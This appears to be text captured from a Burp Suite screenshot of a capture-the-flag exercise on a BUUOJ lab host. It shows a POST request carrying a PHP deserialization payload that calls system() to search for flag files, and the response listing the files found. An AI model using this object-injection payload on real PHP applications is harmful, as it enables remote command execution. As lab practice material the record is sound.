 Request
Pretty Raw \n Actions Select extension...
1 POST /index.php HTTP/1.1
2 Host: 42f691b7-2512-41c5-98af-1823f1c5c441.node4.buuoj.cn:81
3 Content-Length: 94
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://42f691b7-2512-41c5-98af-1823f1c5c441.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
10 Referer:
http://42f691b7-2512-41c5-98af-1823f1c5c441.node4.buuoj.cn:81/in
dex.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
14 Connection: close
15
16 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:20:"find / -name
'flag*'";s:4:"func";s:6:"system";}
Response
Pretty Raw Render \n Actions Select extension...
56 /proc/sys/kernel/sched_domain/cpu4/domain0/flags
57 /proc/sys/kernel/sched_domain/cpu5/domain0/flags
58 /proc/sys/kernel/sched_domain/cpu6/domain0/flags
59 /proc/sys/kernel/sched_domain/cpu7/domain0/flags
60 /proc/sys/kernel/sched_domain/cpu8/domain0/flags
61 /proc/sys/kernel/sched_domain/cpu9/domain0/flags
62 /sys/devices/pnp0/00:00/tty/ttyS0/flags
63 /sys/devices/platform/serial8250/tty/ttyS15/flags
64 /sys/devices/platform/serial8250/tty/ttyS6/flags
65 /sys/devices/platform/serial8250/tty/ttyS23/flags
66 /sys/devices/platform/serial8250/tty/ttyS13/flags
67 /sys/devices/platform/serial8250/tty/ttyS31/flags
68 /sys/devices/platform/serial8250/tty/ttyS4/flags
69 /sys/devices/platform/serial8250/tty/ttyS21/flags
70 /sys/devices/platform/serial8250/tty/ttyS11/flags
71 /sys/devices/platform/serial8250/tty/ttyS2/flags
72 /sys/devices/platform/serial8250/tty/ttyS28/flags
73 /sys/devices/platform/serial8250/tty/ttyS18/flags
74 /sys/devices/platform/serial8250/tty/ttyS9/flags
75 /sys/devices/platform/serial8250/tty/ttyS26/flags
76 /sys/devices/platform/serial8250/tty/ttyS16/flags
77 /sys/devices/platform/serial8250/tty/ttyS7/flags
78 /sys/devices/platform/serial8250/tty/ttyS24/flags
79 /sys/devices/platform/serial8250/tty/ttyS14/flags
80 /sys/devices/platform/serial8250/tty/ttyS5/flags
81 /sys/devices/platform/serial8250/tty/ttyS22/flags
82 /sys/devices/platform/serial8250/tty/ttyS12/flags
83 /sys/devices/platform/serial8250/tty/ttyS30/flags
84 /sys/devices/platform/serial8250/tty/ttyS3/flags
85 /sys/devices/platform/serial8250/tty/ttyS20/flags
86 /sys/devices/platform/serial8250/tty/ttyS10/flags
87 /sys/devices/platform/serial8250/tty/ttyS29/flags
88 /sys/devices/platform/serial8250/tty/ttyS1/flags
89 /sys/devices/platform/serial8250/tty/ttyS19/flags
90 /sys/devices/platform/serial8250/tty/ttyS27/flags
91 /sys/devices/platform/serial8250/tty/ttyS17/flags
92 /sys/devices/platform/serial8250/tty/ttyS8/flags
93 /sys/devices/platform/serial8250/tty/ttyS25/flags
94 /sys/devices/virtual/net/lo/flags
95 /sys/devices/virtual/net/eth2/flags
96 /sys/devices/virtual/net/eth0/flags
97 /tmp/flagoefiu4r93
98 /tmp/flagoefiu4r93
</p>
99 <form id=form1 name=form1 action="index.php" method=post>
100 <input type=hidden id=func name=func value='date'>
101 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
102 </body>
103 </html>
104